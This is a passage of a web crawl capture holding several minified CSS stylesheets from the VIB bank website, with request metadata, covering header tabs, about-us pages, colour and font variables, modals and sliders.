no-repeat!important;background:var(--icon_popup_ios_hover) center center no-repeat!important;background-size:44px!important}.icon_store_android{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:44px}.icon_store_android:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat!important;background:var(--icon_popup_android_hover) center center no-repeat!important;background-size:44px!important}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&CONVERT_TO=url&CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428
body_size: 233
content:
.tab_about_investor{height:auto;border:none;box-shadow:var(--drop-shadown)!important}body#content .tab_about_investor li{padding:0;margin-right:40px}body#content .tab_about_investor li::after{content:none}.tab_about_investor li:last-child{margin-right:0}body#content .tab_about_investor li a{padding:0;line-height:73px;color:#000}body#content .tab_about_investor li:not(.active) a:hover{color:var(--color-dard-orange)}body#content .tab_about_investor li.active a{font-size:var(--font-body-bold-size);font-weight:var(--font-body-semibold-weight)!important}.tab_about_investor li a:hover{color:var(--color-dard-orange)}.vib-v2-section-tab-about.tab_about_investor li a:hover:before{border-color:transparent;border-bottom:none}.tab_about_investor li::after{content:none}body#content .tab_about_investor li.active a:before{border:none;height:3px;background:var(--bg-gradient-orange-2)}@media only screen and (min-width:768px){body#content .tab_about_investor li:not(.active) a{font-weight:500;font-weight:var(--font-body-medium-weight)}.vib-v2-list-card-header-mobile{height:auto}.vib-v2-box-card-header-credit{height:70px!important;line-height:normal;display:flex;align-items:center}.vib-v2-section-tab-all-about{box-shadow:var(--drop-shadown)!important}.vib-v2-box-card-header-credit a{height:auto;line-height:normal;color:#000;position:static;font-size:var(--font-body-bold-size);font-weight:var(--font-body-semibold-weight);z-index:9}.vib-v2-box-card-header-credit.active p{color:#000;font-weight:600;font-weight:var(--font-body-semibold-weight)}.vib-v2-box-card-header-credit::after{content:none}.vib-v2-box-card-header-credit.active:before{border:none;height:3px;background:var(--bg-gradient-orange-1)}.vib-v2-box-card-header-credit.active:hover:before{height:3px;border:none}body#content .vib-v2-box-card-header-credit:not(.active) p{font-weight:500}}@media only screen and (max-width:767px){body#content .vib-v2-chose-link-mobile>a{font-weight:400}}@media only screen and (max-width:1024px){.tab-about-investor-mobile{height:70px}#popup-dropdown-list-header:before{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&CONVERT_TO=url&CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r
body_size: 805
content:
.vib-v2-content-development .bx-controls-direction .bx-next,.vib-v2-content-development .bx-controls-direction .bx-prev{background-color:#fff;background-image:url(https://www.vib.com.vn/wps/wcm/connect/3a4a560d-2d7b-49ae-95f1-27a8e88bf8d3/arrow_development.png?MOD=AJPERES&id=1643343151722)}.vib-v2-txt-box-development{background:#f2f2f2}.vib-v2-body-about-tab,.vib-v2-body-about-tab p,.vib-v2-other-detail-leader,.vib-v2-other-detail-leader p,.vib-v2-txt-box-community,.vib-v2-txt-box-development,.vib-v2-txt-box-development p,.vib-v2-txt-community,.vib-v2-txt-community p{line-height:160%;line-height:var(--font-body-regular-height)}.more_detail_development,.more_detail_development02,.vib-v2-report-tab.active span{color:#000;color:var(--bg-color-mono-1)}.vib-v2-tab-leader li{border-bottom:1px solid #e4e4e4;border-bottom:1px solid var(--bg-color-mono-4)}.vib-v2-tab-leader li.active:after{background:#e4e4e4;background:var(--bg-color-mono-4)}.vib-v2-tab-leader li.active a{font-weight:700!important}.link.vib-v2-more-detail-leader{text-decoration:underline!important}.vib-v2-report-tab span::before{background-image:url(https://www.vib.com.vn/wps/wcm/connect/b4160a5b-3101-4be7-b086-4b21fbf51ae9/arrow_tab_report.png?MOD=AJPERES&id=1643343185983)}.vib-v2-back-box .vib-v2-back-brand-car{color:#000;color:var(--bg-color-mono-1);font-weight:400}.vib-v2-back-box .vib-v2-back-brand-car:hover{color:#f7941f;color:var(--color-orange);font-weight:400}.vib-v2-txt-box-development p{margin-bottom:25.6px}.vib-v2-body-development-detail{max-height:431px;min-height:431px}.vib-v2-selectbox-list-leader .vib-v2-box-card-header-leader{padding:18px 20px}#popup-dropdown-list-header ul li.active:before{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%)!important;background-size:18px!important}@media only screen and (max-width:1000px){#popup-dropdown-list-header ul li a{padding-left:0}#popup-dropdown-list-header ul li.active:before{right:0}body#content .tab-about-investor-mobile-selected a{line-height:60px}body#content .tab-about-investor-mobile-selected a::before{top:16px}body#content .tab-about-investor-mobile{height:60px}}@media only screen and (max-width:767px){body#content .tab-about-investor-mobile{height:70px;position:sticky;top:0;z-index:999;transition:.1s}body#content .tab-about-investor-mobile a::before{content:"";width:24px;height:24px;background:var(--icon-Angle_right_black) no-repeat;background-size:24px;border:none;right:0;top:50%;position:absolute;background-position:center;transform:translateY(-50%) rotate(90deg)}body#content .tab-about-investor-mobile .tab-about-investor-mobile-selected{width:calc(100vw - 20px)}#popup-dropdown-list-header ul li.active:before{content:"";display:block;position:absolute;bottom:0;height:17px!important;width:15px!important;z-index:55;background:url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) no-repeat;top:25px!important;left:initial;filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%);right:0!important}#popup-dropdown-list-header ul li{font-size:16px}body#content .tab-about-investor-mobile.section-fix-top{position:fixed}body#content .tab-about-investor-mobile.section-fix-top::after{content:"";display:block;position:absolute;bottom:0;left:0;right:0;height:3px;background:var(--bg-gradient-orange-2)}body#content .tab-about-investor-mobile-selected a{width:100%;line-height:70px}#popup-dropdown-list-header ul li a{padding:20px 0!important;line-height:26px!important}#popup-dropdown-list-header ul li.active a{font-weight:600}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/head-lib.min.css
body_size: 1413
content:
@media only screen and (max-width: 325px) {.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01 {max-width: 145px !important;}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay {margin-top: 0!important;position: absolute!important;width: calc(100% - 190px)!important;right: 10px!important;}.img-list-banca, .img_card_effect {position: relative!important;margin: 0!important;width: 146px!important;}.vib-v2-news-best {width: 146px!important;font-size: 8px!important;}.vib-v2-call-to-action-fix-top {padding-right: 10px!important;}.vib-v2-call-to-action-fix-top a.vib-v2-btn-dk01 {max-width: 130px!important;}}::-webkit-scrollbar-thumb {background-color: rgba(0,0,0,0.7) }.magic-checkbox+label, .magic-radio+label {color: #000;font-size: 16px;}.box-card-row2 h4 {color: #5E5C62 !important;margin-bottom: 10px!important;}.vib-v2-box-card-content {border-bottom: 1px solid #e4e4e4!important;}.img_card_effect .img-card1 {box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;-webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;-moz-box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;box-shadow: 0 0 2px 0 rgba(0,0,0,.3)!important;}.vib-v2-info-other h3 > a, .vib-v2-we-support h3 > a {pointer-events: none!important;}@media only screen and (min-width: 768px) {.vib-v2-call-to-action-fix-top>div h2 {font-size: 16px!important;font-weight: 400!important;}}@media only screen and (max-width: 1000px) {.vib-v2-list-card-content {padding-top: 0!important;}}}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top, .vib-v2-section-banner-investor .vib-v2-title-banner-about {top: 175px!important;}.vib-v2-section-tab-all-banca .vib-v2-box-card-header-credit {font-size: 16px;}a.vib-v2-more-detail-banner:hover {color: #f7941d;}.vib-v2-list-link-other {border-radius: 5px !important;}}.vib-v2-btn-banner-top {margin-top: 20px!important;}.vib-v2-btn-banner-top a.vib-v2-more-detail-banner:hover, .vib-v2-btn-banner-top a.vib-v2-more-detail-banner:hover {color: #fdb913;}@media only screen and (max-width: 1000px) {.vib-v2-btn-banner-top {margin-top: 20px!important;}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before {background-size: 18px;filter: invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(10%) contrast(98%) !important;}.vib-v2-box-card-header-credit p {color: #000;font-weight: 400;}.vib-v2-box-card-header-credit.active p {font-weight: 600;color: #000!important;}.bx-wrapper .bx-pager.bx-default-pager a {border-radius: 50%!important;width: 8px;height: 8px;}}@media only screen and (max-width: 500px) {.vib-v2-section-banner-home .bxslider .swiper-bg {background-position: center center !important;}}.bg-ie8 {display: none !important;}body, .wpthemeFrame, html {overflow-x: visible !important;}@media only screen and (max-width: 500px) and (min-width: 414px) {.vib-v2-section-banner-home .bxslider .swiper-bg, .vib-v2-section-banner-about {height: 600px !important;}}.vib-v2-banner-debit, .vib-v2-banner-debit-mobile {background-position: center bottom !important;}@media only screen and (max-width: 500px) {.vib-v2-banner-debit-mobile {background-size: cover!important;background-position: center bottom!important;}.vib-v2-banner-debit, .vib-v2-banner-debit-mobile, .vib-v2-section-banner-about {height: 590px!important;}.vib-v2-section-banner-about, .vib-v2-section-banner-about-mobile, .vib-v2-section-banner-about {height: 550px!important;}}@media only screen and (max-width: 400px) {.vib-v2-banner-debit, .vib-v2-banner-debit-mobile, .vib-v2-section-banner-about {height: 550px!important;}}.vib-v2-call-to-action-fix-top {box-shadow: 0 2px 5px rgba(0,0,0,0.15)!important;}.vib-v2-box-card-content {border-bottom: none!important;}@media (max-width: 850px) and (min-width: 768px) {.vib-v2-section-banner-home .bxslider .swiper-slide, .vib-v2-banner-debit, .vib-v2-banner-debit-mobile, .vib-v2-section-banner-about {background-position: -530px!important;}}@media only screen and (max-width: 767px) {.vib-v2-call-to-action-fix-top>div h2 {font-size: 16px!important;}}.vib-v2-btn-banner {margin-top: 20px!important;}.vib-v2-bgW-colorB .vib-v2-text-banner .vib-v2-fz-title-product, .vib-v2-bgW-colorB .vib-v2-fz-title-banner, .vib-v2-bgW-colorB .vib-v2-fz-title-banner p a {margin-top: 0 !important;}.vib-v2-text-banner .vib-v2-fz-title-product {margin-top: 0px!important;}@media only screen and (max-width: 768px) {.breadcumb li {font-size: 16px;}}.breadcumb li, .breadcumb li a {color: #000000;}@media only screen and (max-width: 1000px) {.breadcumb li, .breadcumb li a {font-size: 16px;}}.vib-v2-prev-step {color: #000;}.vib-v2-prev-step:hover {color: #f7941d;}.vib-v2-back-brand-car.new-style-link {font-weight: 600 !important;}body#content .vib-v2-input02 .ph_input, body#content .digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-title, body#content .vib-v2-digital-myvib-download-link-title, body#content h1.vib-v2-digital-myvib-download-link-title, body#content h2.vib-v2-digital-myvib-download-link-title, body#content .vib-v2-digital-myvib-condition-text, body#content .vib-v2-digital-certified-title, body#content .vib-v2-box-digital-myvib-video-title h2, body#content .vib-v2-box-digital-myvib-video-title p, body#content .vib-v2-digital-myvib-interest-title {font-weight: 400 !important;}section.vib-v2-footer .box_menu_footer a, section.vib-v2-footer #footer-open-store-link-text, section.vib-v2-footer .vib-v2-other-link-footer li a, section.vib-v2-footer .vib-v2-copyright, section.vib-v2-footer .vib-v2-copyright *, section.vib-v2-footer a.vib-v2-langugle_footer {font-size: 14px !important;}.vib-v2-right-txt-news-home a:first-child {color: #000 !important;}@media only screen and (min-width: 769px) {body#content .vib-v2-footer .view-more-item:not(.show) {display: block !important;}body#content .box_menu_footer li.view-more {display: none !important;}}@media only screen and (max-width: 767px) {body#content .vib-v2-call-to-action-fix-top>div h2 {font-weight: 400!important;}}@media only screen and (min-width: 1000px) {body#content .box_menu_footer:not(:first-child) {margin-left: 45px!important;}body#content .vib-v2-footer:not(.show-detail) {max-height: unset!important;}}.vib-v2-section-condition-header .vib-v2-fz-title-banner {font-size: 26px;}@media only screen and (min-width: 768px) {.vib-v2-condition-tab span.vib-v2-condition-tab-title {font-size: 26px;}}.vib-v2-list-link-menu-left li a, .vib-v2-list-link-menu-left li a:hover {font-weight: 600;}body#content .vib-v2-bgB-colorW a.new-style-link {color: #fff !important;}body#content .vib-v2-bgB-colorW a.new-style-link:hover {color: #f7941d !important;}@media only screen and (max-width: 1024px) {a {cursor: pointer!important;}}.vib-v2-wrapper_new .vib-v2-logoVIB + .vib-v2-link-login-home + .vib-v2-link-search-home + .vib-v2-link-atm-home + .tel_top_home, .vib-v2-wrapper_new .vib-v2-logoVIB + .vib-v2-link-login-home + .vib-v2-link-search-home + .vib-v2-link-atm-home {display: none !important;}@media only screen and (max-width: 500px) {body#content .vib-v2-section-banner-investor .vib-v2-wrapper_new {top: 130px;}}.vib-v2-section-header_new02.header-doitac .vib-v2-link-login-home, .vib-v2-section-header_new02.header-doitac .vib-v2-link-search-home {display: none !important;}@media only screen and (max-width: 1024px) {.vib-v2-section-header_new02:not(.cc-list) {margin-bottom: 5px;}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/style_all_old_1.css?v=1
body_size: 36449
content:
.bootstrap-select>.btn.btn-default:focus,.img-thumbnail,.modal-content,.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before,body{background-color:#fff}.vib-v2-bg_black,html{-webkit-tap-highlight-color:transparent}.vib-v2-txt-promotion-new,.vib2018-box-text-news p a{-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis}.vib-v2-paging li:hover a .arrow_paging,.vib-v2-paging li:hover a .arrow_paging_inactive{background:url(/static/theme/vs2018/images/paging_arrow_hover.png) no-repeat}:root{--bg-color-mono-1:#000;--bg-color-mono-2:#5E5C62;--bg-color-mono-3:#AAAAAA;--bg-color-mono-4:#E4E4E4;--bg-color-mono-5:#FAFAFA;--bg-color-mono-6:#ededed;--bg-color-mono-7:#fff;--bg-color-mono-8:#D2D5DA;--bg-color-mono-9:#F3F4F6;--bg-color-mono-10:#9DA3AE;--bg-gradient-orange-1:#FDB814;--bg-gradient-orange-2:linear-gradient(94.64deg, #FE9B25 3.75%, #FF5922 95.77%);--color-body:#000000;--color-blue:#0066B3;--color-orange:#F47920;--color-dard-orange:#F47920;--color-orange:#F47920;--color-light-orange:#FDB814;--font-family:'Inter',sans-serif;--font-large-title-size:30px;--font-large-title-weight:600;--font-large-title-height:40px;--font-title-1-size:26px;--font-title-1-weight:600;--font-title-1-height:34px;--font-title-2-size:24px;--font-title-2-weight:600;--font-title-2-height:28px;--font-title-3-size:20px;--font-title-3-weight:600;--font-title-3-height:24px;--font-body-bold-size:16px;--font-body-bold-weight:700;--font-body-bold-height:160%;--font-body-semibold-size:16px;--font-body-semibold-weight:600;--font-body-semibold-height:22px;--font-body-medium-size:16px;--font-body-medium-weight:500;--font-body-medium-height:160%;--font-body-regular-size:16px;--font-body-regular-weight:400;--font-body-regular-height:160%;--font-body-regular-link-size:16px;--font-body-regular-link-weight:400;--font-body-regular-link-height:160%;--font-small-body-bold-size:14px;--font-small-body-bold-weight:700;--font-small-body-bold-height:18px;--font-small-body-medium-size:14px;--font-small-body-medium-weight:500;--font-small-body-medium-height:18px;--font-small-body-semibold-size:14px;--font-small-body-semibold-weight:600;--font-small-body-semibold-height:18px;--font-small-body-regular-size:14px;--font-small-body-regular-weight:400;--font-small-body-regular-height:18px;--font-small-body-link-size:14px;--font-small-body-link-weight:400;--font-small-body-link-height:18px;--font-super-small-body-regular-size:14px;--font-super-small-body-regular-weight:400;--font-super-small-body-regular-height:18px;--padding-section-desktop:40px;--padding-section-sub-desktop:20px;--padding-section-mobile:20px;--padding-section-sub-mobile:10px;--padding-section-large-mobile:40px;--padding-section-sub-large-mobile:20px;--margin-section-desktop:40px;--margin-section-sub-desktop:20px;--margin-section-mobile:20px;--margin-section-sub-mobile:10px;--margin-section-large-mobile:40px;--margin-section-sub-large-mobile:20px;--drop-shadown:0px 1px 5px rgba(188, 188, 188, 0.25);--drop-shadown-tablet:0px 1px 4px rgba(113, 113, 113, 0.25);--inner-shadown:inset 0px -1px 0px #E4E4E4,inset 0px 1px 0px #E4E4E4,inset 1px 0px 0px #E4E4E4,inset -1px 0px 0px #E4E4E4;--header-heigth:77px;--header-heigth-tablet:70px;--header-scroll-height:60px;--icon-arrow-black-right:url(https://www.vib.com.vn/wps/wcm/connect/9d42284c-ee94-4223-a60d-d7eb5a59b7b2/arror_black_left.png?MOD=AJPERES&attachment=true&id=1640060891394);--icon-arrow-orange-right:url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon-plus-black:url(https://www.vib.com.vn/wps/wcm/connect/4a46b9b7-f7c9-413b-b869-a72385e129b3/icon_plus_black.png?MOD=AJPERES&attachment=true&id=1640084028285);--icon-plus-black-2:url(https://www.vib.com.vn/wps/wcm/connect/f63cc10a-0c9e-41c6-a34c-f21d33c9b4ab/icon-plus.png?MOD=AJPERES&attachment=true&id=1642668765334);--icon-news-best-star:url(https://www.vib.com.vn/wps/wcm/connect/1eedfa93-8389-4640-818a-e724c54834e4/news-best-start-icon.png?MOD=AJPERES&attachment=true&id=1640921522077);--icon-credit-cards:url(https://www.vib.com.vn/wps/wcm/connect/e329178a-efb3-42ac-8f42-c7cb4deca094/icon-credit-cards.png?MOD=AJPERES&attachment=true&id=1641347357885);--icon-phone-call:url(https://www.vib.com.vn/wps/wcm/connect/32e214f8-4a64-48a6-a63b-5d3563d60811/icon-phone-call.png?MOD=AJPERES&attachment=true&id=1641785437549);--icon-wallet:url(https://www.vib.com.vn/wps/wcm/connect/10be5fc5-7ac5-4884-9382-d9d85f2967a5/icon-wallet.png?MOD=AJPERES&attachment=true&id=1641808627687);--icon-marker-location:url(https://www.vib.com.vn/wps/wcm/connect/d56a0894-06e4-4b5d-8fed-0d11e9bc0f2b/icon-maker-location.png?MOD=AJPERES&attachment=true&id=1641808610338);--icon-arrow-black-up:url(https://www.vib.com.vn/wps/wcm/connect/b6362551-e9c8-4886-9986-4b702c721cf2/icon_arrow_up_black.png?MOD=AJPERES&attachment=true&id=1641960443983);--icon-arrow-orange-up:url(https://www.vib.com.vn/wps/wcm/connect/6fc7b1a4-4669-4a46-b9b0-3083f7d7e549/icon_arrow_up_orange.png?MOD=AJPERES&attachment=true&id=1641960464078);--icon-arrow-black-down:url(https://www.vib.com.vn/wps/wcm/connect/4b62a65b-7700-41ed-9c12-f30daee5357e/icon_arrow_down_black.png?MOD=AJPERES&attachment=true&id=1641960262086);--icon-arrow-orange-down:url(https://www.vib.com.vn/wps/wcm/connect/d7ffaa3b-56bc-4599-bc39-c57a2d64772f/icon_arrow_down_orange.png?MOD=AJPERES&attachment=true&id=1641960339368);--icon-arrow-black-next:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032);--icon-arrow-orange-next:url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon_popup_android:url(/VIBStatic/theme/vs2018/images/icon_popup_android.png);--icon_popup_ios:url(/VIBStatic/theme/vs2018/images/icon_popup_ios.png);--icon_popup_android_hover:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357);--icon_popup_ios_hover:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741);--icon-arrow-table-next:url(https://www.vib.com.vn/wps/wcm/connect/3df6d98a-519a-43de-9ac6-5cca3ae5e321/right_icon_findcard.png?MOD=AJPERES&id=1642500059970);--icon_info_black:url(https://www.vib.com.vn/wps/wcm/connect/6dac6f31-9762-49c1-8f92-9ec7d14f28a4/icon-info.png?MOD=AJPERES&attachment=true&id=1642651475037);--icon_savings_compare:url(https://www.vib.com.vn/wps/wcm/connect/f5c15c63-7d81-4416-afd6-0f3b136cca4d/icon-savings-compare.png?MOD=AJPERES&attachment=true&id=1642654725377);--icon-exchange:url(https://www.vib.com.vn/wps/wcm/connect/346586e4-6aed-4dd2-8a6b-9eec98531f23/icon-exchange.png?MOD=AJPERES&attachment=true&id=1646036288925);--icon-Angle_right_black:url(/static/theme/2022/Angle_right_black.svg);--icon-Angle_right_white:url(/static/theme/2022/Angle_right_white.svg);--icon-Angle_right_orange:url(/static/theme/2022/Angle_right_orange.svg);--icon-Angle_right_grey:url(/static/theme/2022/Angle_right_grey.svg);--icon-Search_audit2:url(/static/theme/2022/Search_audit2.svg);--icon-Close:url(/static/theme/2022/close.svg);--icon-error-circle:url(/static/theme/2022/error-circle.svg);--icon-waiting:url(/static/theme/2022/waiting.svg);--icon-done-circle:url(/static/theme/2022/done-circle.svg);--icon-Search_audit:url(/static/theme/2022/Search_audit_black.svg);--icon-Search_audit_white:url(/static/theme/2022/Search_audit.svg)}.hidden,.hide,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,select.bs-select-hidden,select.selectpicker{display:none!important}.invisible{visibility:hidden}.wpthemeLayoutContainers{padding:0!important}.vib-v2-box-card-content h3,.vib-v2-btn-about-friend .vib-v2-btn-dk01,.vib-v2-btn-banner a.vib-v2-btn-dk01,.vib-v2-btn-dk-online .vib-v2-btn-dk01,.vib-v2-btn-share-promotion .vib-v2-btn-dk01,.vib-v2-right-condition p:last-child,.vib-v2-table-content-condition p,.vib-v2-title-development-about ul,body,figure,ul{margin:0}.container-fluid,.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control,.vib-v2-box-body-find-card,.vib-v2-footer-compare-card,.vib-v2-line-box-deposit .value-current,.wrapper,td,th{padding:0}*,:after,:before{box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;-webkit-appearance:none;border-radius:2px;font-family:inherit}body,body#content .ui-widget,html{font-family:Nunito}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{transition:background-color 50000s ease-in-out,color 5000s ease-in-out}@media (min-width:1200px){.visible-lg,.visible-lg-block{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.visible-xs,.visible-xs-block{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.visible-sm,.visible-sm-block{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.visible-md,.visible-md-block{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper .bx-viewport{left:0;-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0)}.bxslider .swiper-bg{background-size:cover;background-repeat:no-repeat}.bxslider .swiper-slide{background-size:0}@media (min-width:768px){.bx-wrapper .bx-pager{position:absolute}}.bx-wrapper .bx-pager{position:relative;padding:1.5625em 1.25em;bottom:0;text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666}#countdown-11,.active .vib-v2-header-step-flow img:nth-child(2),.bootstrap-select.btn-group .dropdown-menu li a span.text,.btn-dk-banca a.vib-v2-btn-dk01,.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item,.vib-v2-box-ad-detail .vib-v2-btn-dk01,.vib-v2-btn-banner-top a.vib-v2-btn-dk01,.vib-v2-list-compare-popup{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;outline:0;display:block}.bx-wrapper img{max-width:100%;display:block}.modal{display:none;position:fixed;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;border:1px solid rgba(0,0,0,.2);border-radius:4px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed}.modal-backdrop.fade{opacity:0}.arrow_paging,.arrow_paging_inactive,.disable_input,.modal-backdrop.in,.vib-v2-box-card-chon-them.disabled,.vib2018-left-slider-news .bx-controls-direction a.disabled{opacity:.5}.modal-header{border-bottom:1px solid #e5e5e5;min-height:16.5px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.icon,.input-group-addon{line-height:1;font-weight:400}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.box_menu_footer:first-child,.modal-footer .btn-block+.btn-block,.vib-v2-box-content-support:first-child,.vib-v2-condition ol ul,.vib-v2-condition ul ul,.vib-v2-credit-support .vib-v2-box-content-support:first-child,a.vib-v2-box-services-card:first-child{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select,.bootstrap-select.btn-group .dropdown-menu li,.img-list-banca,.img_card_effect,.share_link_promotion,.vib-v2-body-box-services,.vib-v2-body-detail-mortgage,.vib-v2-box-services-find-card,.vib-v2-form-containt-width,.vib-v2-slider-img-car,a.vib-v2-back-brand-car{position:relative}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle,.bootstrap-select.form-control:not([class*=col-]),.bs-actionsbox,.bs-donebutton,.bs-donebutton .btn-group button,.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager,.form-inline .bootstrap-select.btn-group .form-control,.vib-v2-box-digital-myvib-video-item-img img,.vib-v2-box-digital-sms-syntax-table{width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.share_link_promotion{float:right}.bootstrap-select.btn-group .dropdown-menu li.disabled a,.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group .dropdown-menu{position:absolute;top:42px;min-width:100%;z-index:1035;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;display:block;white-space:nowrap}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}#tab-id-02,.active .vib-v2-header-step-flow img:first-child,.bootstrap-select.btn-group .dropdown-menu li a span.check-mark,.credit_img_act,.disabled-rate .btn_rate_hover,.disabled-rate:hover .number_rate_hover::before,.exit_popup .icon_exit,.ico_date .ui-datepicker-trigger,.inviable_div,.modal-header.close span,.more_detail_development02,.popup-exit .icon-popup-exit,.popup-reg,.popuphide,.share_link_promotion span img,.share_link_promotion.active span,.vib-v2-back-history,.vib-v2-body-step-flow,.vib-v2-box-about-detail-development p,.vib-v2-box-card-header-credit.Disabled,.vib-v2-box-card-header-credit.Disabled:hover:before,.vib-v2-box-card-header-credit:last-child::after,.vib-v2-box-digital-myvib-video-item-img:hover:after,.vib-v2-box-digital-myvib-video-item-img:hover:before,.vib-v2-box-form-have-card,.vib-v2-box-mobile-fix-footer .bx-controls-direction a.disabled,.vib-v2-box-mobile-fix-footer 